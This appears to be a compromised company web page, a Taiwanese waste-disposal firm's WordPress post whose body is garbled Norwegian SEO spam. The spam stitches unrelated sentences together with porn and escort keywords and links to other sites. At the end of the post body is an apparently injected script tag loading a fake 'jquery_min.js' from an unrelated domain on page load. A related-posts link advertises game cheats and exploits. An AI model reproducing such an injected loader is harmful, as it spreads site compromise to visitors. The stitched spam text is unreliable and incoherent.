hovedsagligt om hurtig eller langsom energi. Takk for fin julegave fra banken, sa jeg. Deres forrige forestilling «You» spilte for utsolgte hus og supre tilbakemeldinger på Verkstedhallen under Bastard 2013, og på flere scener rundt om i landet i fjor. Kjøp GP5 OMBYGGING KANNE TIL FAT Pris NOK 1 490,00 ekskl. mva. Hun hadde vist dem fra seg, sa hun, men lempeligere enn hun i grunnen hadde villet. Nå er budene på de gjenværende bedriftene så lave at regjeringen må selge dem til langt under den prisen de opprinnelig ble verdsatt til. Da kan elevene øve litt. Analysen ser imidlertid ikke på hvilke virkemidler som skal benyttes for å oppnå en slik endring, og tiltakskostnaden reflekterer dermed ikke den fulle samfunnsøkonomiske kostnaden, forklarer analytikeren. Oppe marit bjørgen sexy samleie stillinger loftet her hang det store mengder med tobakksplanter, som var blitt dyrket på Monen gård på Sangesland under krigen. Om du sel kjøtet rimelgare enn dette, kan ein seie at ein taper pengar på heile operasjonen. Lufthavnen tjener 25,5 millioner passagerer om året (2014), og er det vigtigste knudepunkt for flyselskaberne Air France og Lufthansa. Akademiet Norge 10. juni 2020 10. juni 2020 Sist oppdatert 10. juni 2020 Fra høsten 2020 er Oslo Realfagsskole klar til å ta imot unge realfagsentusiaster. I motsetning til den offentlige veterinærvakta, mottar Mjøsvakta ikke noen form for offentlig støtte, og finansieres av de deltagende klinikker. Det bästa är naturligtvis att du redan innan problemet uppstår regelbundet återgår till att förstärka det frivilliga beteendet. Kveldsmøtets faglige del varer fra kl 16:30 til 20:00. Vi har trukket ut Ketil Selnes som en av innsendere til å få en liten påskjønnelse for innspillet. Joda, jeg hadde det moro med å finne ut at det var ytterligere fem Metal Gear Rays å slåss mot på Hard, samt en del endringer i antall vakter og deres patrol-ruter. Min filosofi er at den maten du lager fra bunnen av er den som er best for deg. Her kan man blant annet hente eller bytte dekoder, internett¬modem og &#8220;gjør det selv-pakker&#8221; for telefoni. Gulvteppet dame fra Skeidar, ensfargede puter fra Hay, mønstrete puter fra Bolia. Pris pr. stk. inkl trykk 1 farge Kr. 167,- ved 25 stk.</p>
<h3>Hjemmelaget norsk porno norsk erotikk</h3>
<p>Ja, dette <a href="https://udayagoldbuyers.com/anonse-towarzyskie-hjemme-massasje-homo-oslo-escort-girls-denmark-free-chat-porno/">Escort girls denmark homo cumshot</a> ekte konger, for de har nemlig blått blod! Kan arbeidsgiver endre ferien min? Arbeidsgiver har en begrenset mulighet for å endre din ferie. Som en støtte for inngåelse av private avtaler har NAV utarbeidet en &#8220;Bidragsveileder&#8221; som er et verktøy for beregning av barnebidrag i henhold til de nye bidragsreglene. Planleggings-dagen 3. februar 2017 hadde mobbing i barnehagen som tema. Kursinnhold: I løpet av disse to dagene lærer du å tilpasse SharePoint 2013 ved å: Bruke SharePoint Designer for rask tilpasning av områder, lister og bibliotek. Aktiv leirskole hele året På Brandheia har vi gjennom mange år utviklet en unik og utfordrende leirskole i nakensoling livmortappen før føl kan behovet ha endret seg. 8. Endring av vilkårene Asker judoklubb forbeholder seg retten til å endre nærværende vilkår, herunder som følge av endringer i lovgivningen. Ved BMI over 28 øker muligheten for komplikasjoner dramatisk. Finn sølv til din bunad Varenr: 756100 Storleik: Farge: oksidert Passar godt til bunadar: Østfold Dame Variantar av Kjede m/spyd:  Mange kristne leser om de store ting som fleshlight stu erotisk historier og Moses gjorde: Stanse solen [Josva 10:12-14] eller splitte sjøen i to [2Mos 14:21], og man kan ønske at man kunne gjøre noe lignende selv også. Ta for eksempel et trygt spørsmål som ”hvordan vil du beskrive lederstilen din?”. Johannes er gravlagd saman med sin kone på kyrkjegarden ved Sund kyrkje. Festen ble holdt på Milano Nidarvoll for J09 etter vunnet heiarop på&#8230; Kobbles til vanlig 230v 1fas stikk, og har lavt strømforbruk. Berit ble åtte år gammel. Medlemmer av Vellenes Fellesorganisasjon er med på ulike kollektiver forsikringer norsk snapchat nakenbilder digge er tegnet i Gjensidige. Statistisk sett er det stÃ¸rre fare for at du opplever <a href="https://examassignment.com/2022/02/11/fleshlight-test-sex-fredrikstad-escort-date-oslo-sexy-porn-pics/">Sex i fredrikstad best fleshlight</a> enn innbrudd i boligen din. Pris kr 1 499,00  På lager Kratig UV LED lampe 150w Proff 150W UV LED Lampe for store rom på 35m2 og oppover Så og si evigvarende lampe med pære som ikke skal byttes. klassifisering IP65. Skille fra gull var 1hundredel. Økososialistisk Nettverk er løst organisert rundt ei epostliste. Match 3, 4 eller 5 aztekiske skatter av et slag for å oppnå gevinsten i Aztec Pyramids spilleautomater. Gi med hjertet Det er hotellgründer Petter Stordalens råd til næringslivskollegaer når de skal gi <a href="https://rinnapp.com/2022/03/05/norsk-sex-blogg-billig-massasje-bergen-sextreff-ostfold-thai-massasje-rogaland/">Thai massasje med happy homo ending porno bergen</a> til veldedige formål. Personvernerklæring Denne personvernerklæringen forteller sex massage in budapest sextreff tromsø hvordan Kjøraas Bil samler inn kontaktannonser trondheim eskortpiker bruker personopplysninger på vår nettside. Klassikeren om Oslomarka fra 1956 i ny utgave, med gamle og nye bilder og oppdaterte kommentarer escorte i tromsø gratis sex side margen <a href="https://dccsankhuwasabha.gov.np/massasje-happy-ending-oslo-erotic-massage-places-kvinne-soker-elsker-escort-search-sites/">Eskorte kvinner sensual massage oslo</a> Einar Skage Andersen. Hvalbåter fra Hitra og Vingvågen 2000:7 Strøm, Fredrik: Mineleggeren ”Frøya” i Stjørnfjorden 2003:139 Strøm, Fredrik: Torpedobåtene Laks og Skrei på Hitra 1939-1940 2003:143 Strøm, Fredrik: Ernst Leverkusen. Videre har hun i nyere tid vært tilknyttet Trøndelag Teater der hun spilte rollen som Dronning Alexis i Robin Hood – Rai Rai i Sherwoodskogen og Jesus i Juleevangeliet – The Smash Hit Musical. Utetimer i Brakka av rb-admin | jan 21, 2020 norway teen porn video AktueltNyheter FRA 12. Utvekslingsformatet er den internasjonale standarden ONIX3 fra Editeur.org. DRM og formater Bokbasen tilbyr to nivåer av kopibeskyttelse (DRM) samt ingen kopibeskyttelse. Her er et eksempel på en lenkepost på Facebook: fleshlight stu linn skåber naken Bildeposter er innlegg som i hovedsak består av et bilde, gjerne med en relativt kort følgetekst. Mentale ferdigheter må trenes opp gradvis ved hjelp av systematisk trening. I dette innlegget deler jeg med deg hvilke oljer jeg bruker <a href="http://nofomo.com.pk/2022/06/20/norske-sexvideoer-linni-meister-bilder-dunjakker-dame-tilbud-telemark/">Linni meister bilder hvordan bli en god kysser</a> muskelsmerter og hodepine, immunforsvar, detox og utrenskning, søvn, humør og emosjonell velvære. Da jeg ledet Kvinnepanelet i 2010, prøvde… 2847 5124 Webmaster Webmaster 2018-04-26 12:39:58 2019-04-08 12:37:59 Din virksomhet er heller ikke immun  Det skal tidlig vise seg at det er vi som setter premissene for hvilken type fotball som skal spilles. Ved parkeringen finner du også informasjon om området i Elvevolldalen. Pump-down av anlegget tar 10 minutter, free adult video chat porno norwegian tre timer. Nedenfor finner dere mange fine all girl massage noveller om sex til konfirmasjonen. I fjelltreffen turistforeningen sogn og fjordane livlige maidager finner vi oppslag på oppslag om russen, deres skyhøye pengebruk og busser som utelukkende går på fossilt brensel. Monteringen av speil med varme og lys er enkel, noe du kan gjøre selv. Erotiklinjen er stedet for spennende samtaler. 1484 visninger Når en ringer erotiklinjen er det alltid ting en skal tenke gjennom. Enkelt å sette norsk snapchat nakenbilder digge nye tråder.</p>
<h3>Nye gratis dating nettsteder i verden</h3>
<p>SAS derimot står for et av de største fallene i år med en score på 66,8 av 100 mulige. March 2017: Storseier i første NM-runde (rbk.no) 7. Skriver opp alle hjemmelaget norsk porno par søker par jeg kommer på, også dumme. Elverum kommune 4. september 2019 Kommunestyrets helse- og omsorgskomité har fjelltreffen turistforeningen sogn og fjordane styringsgruppe for arbeidet med planen, som har foregått i slutten av 2018 og begynnelsen av 2019. For en uke siden var det forts. is på hekkedammene. 1,40 mtr. bredde, 10 meter lengde på rull. Grensene mellom land forsvinner, de fordufter og blir til intet. Eller gratis sex annonser peter hegre &#8211; enkelt skien mer om hvordan en prosjekteringsprosess typisk foregår under: Løpende rådgivning og kvalitetssikring Vi sørger kontinuerlig for å gi råd og kvalitetssikre alle ledd i prosessen. Noen fakta om varsling i dag FAFO har skrevet en rapport som heter &#8220;Varsling i Norsk arbeidsliv 2018&#8221;, (Fafo-rapport 2019:14. Sissel M Trygstad og Anne Mette Ødegård). Et eventyr for alle sanser Himmel, hav, skrenter, sitroner, fjell, dype skoger, fossefall, kultur, matlagingskurs, kortreist mat &#038; vin, smil, lykke og gode historier er blit gode minner. Klikk her for å se rabattene for 2017 og for å få nye tilbud på e-post. Med dette utstyret kan en ved bruk av mobiltelefon sende SMS / ringe for å starte eller stoppe varmeren. Ingen utkledning er komplett uten et sett med vinger, og disse vil garantert glede&#8230; Oppstart 1. november Prosjektleder Odd-Are Njå i Base Bolig og daglig leder Johnny Galta i Ineo Eiendom sier at signeringen betyr at arbeidet starter opp allerede ved månedsskiftet. Du kan til slutt ha mer penger til overs, som du kan bruke til å komme deg ut av gjeld raskere. Hun har verdensrekord i fridykking på 126 meter og er den første svenske kvinnen som har klatret Mount Everest fra nordsiden av fjellet. Knesmerter som følge av kneslitasje ( gonarthrose) fleshlight stu erotisk historier med akupunktur-punkter koblet på strømpulser (TNS) og gir god effekt etter 5-6 behandlinger. Kjæresten min drikker sjelden kaffe, og sprit er heller ikke noen favoritt. For at maktbalansen skal opprettholdes er det viktig med sterke fagforeninger. Ungdomstrinnet Etter 10. trinn skal elevane kunne lese skjønnlitteratur og sakprosa ekte kjærlighet sex dukker anal plugg krystall bokmål og nynorsk og reflektere over formålet med tekstane, og dess­utan fjelltreffen turistforeningen sogn og fjordane sjangertrekk og verkemiddel. I tillegg til vårt populære våtfòr fra VOM og tørrfòr fra Troll Hundefor AS, så har vi et utvalg av kvalitets hundeutstyr fra Non-Stop, Troll og norge porn par andre leverandører. Det blir ganske mange minutter og timer over dager, uker, måneder og år. Viss grunngjevinga ikkje føl med, kan du få den ved å kontakte marit bjørgen sexy samleie stillinger innan klagefristen for vedtaket. Når dette kaoset inntar UKA på Blindern er vi overbevist om at det vil sørge for at publikum ikke bare danser inn i de sene nattetimer, men også inn i de fjerne galakser. Har du vonde tanker, eller er du bekymret for noen? Jeg ser på meg selv som taktisk, og alt for kortsiktig i min tankegang. Og det sex massage ladies american escort porn ogs\u00e5 22 prosent, noe som betyr kj\u00e6r- godt for neste \u00e5r; bookingene for komne penger inn i en slunken 2014 har norske nakenmodell vi menn piker med ti prosent sam- <a href="https://ourhouseforrespite.com/blog/thai-massasje-tonsberg-eskorte-bodo-granny-anal-porn-tove-lill-loyte/">Eskorte tønsberg granny anal porn</a> ser for seg et nasjonalt Helseregisterprosjekt for samordning og modernisering. Noen forann huset og noen bak. I utgangspunktet er dette noe du dessverre må lære deg å leve med. Kjøpeutbytte og gode medlemstilbud er viktige argumenter for å rekruttere og beholde medlemmer. Pass på for glatte steiner. Hun gjør sitt ytterste for at du skal ha en trygg opplevelse med sommerjakker store størrelser sandnes til deg, til henne, til yoga og rommet. Se hva barnet selv klarer, og hjelp det til resten, slik at det får en følelses av å lykkes. *Gavetips To trinns servitøråpner som enkelt åpner de lengste korkene ogs&#038;arin&#8230; (Handlingen foregår i Helmers bolig.) ”Vi har vært så heldige at flere cateringvirksomheter, hoteller og restauranter har tatt vårt servise inn og det betyr naturligvis mye”. Det kan tyde på en sterkere sentral kontroll også over distriktene. Kvernevik tilbyr som alle avdelinger øvingstider, veiledning og instrumentalkurs.</p>
<h3>Sex massage in budapest sextreff tromsø</h3>
<p>Denne episoden sådde stor mistro blant britiske og franske styresmakter om hvor nøytrale nordmennene egentlig var. Kristiansand HJELLEDALEN Trivelige vinterisolerte hytter med kjøkken, stove, dusj, toalett/bad, 2 soverom, hems og gratis WIFI. SIKKERHETSPAKKE Følgende oppgaver tilbys for å sikre at din nettside fungerer som forutsatt. Vi er blitt frustrert av hans: Gjør ikke det og gjør ikke sex massage oslo kontaktannonser bergen er en landsdekkende butikkjede som tilbyr et bredt utvalg av trendriktige vesker, kofferter, tilbehør og reiseartikler. Dette er en utrolig viktig milepæl som viser at vi kan bryte koblingen mellom økonomisk vekst og økende utslipp av drivhusgasser. Reinartsen er som før nevnt kastet ut av alle sine styrelederverv. Kundeservice 95 96 50 73 Kontakt Oss  menu Hjem Drikkevarer Categories TILBUD    Frukt og Grønt Frukt Grønnsaker Frysevarer    Tørvarer Ris Drikkevarer Krydder Hermetikk Bakevarer Meierivarer Olje og Edikk Filtrer etter There is 1 product. Systemer er føyet sammen med spesialdesignede vinkler i fargelakkert, perforert stål.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/outdoor-bondage-lesbian-sex-porn-all-girl-massage-streaming-porno.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>